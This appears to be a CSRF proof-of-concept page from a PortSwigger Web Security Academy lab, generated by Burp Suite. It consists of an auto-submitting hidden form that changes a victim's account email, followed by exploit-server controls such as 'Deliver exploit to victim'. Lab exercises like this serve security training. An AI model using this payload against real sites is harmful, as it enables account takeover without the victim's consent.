 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ab9002503f704ff8392cde900b000f5.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="yXuKqH3lNUyh9jDIBb3ktRthxUSB0q5G" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log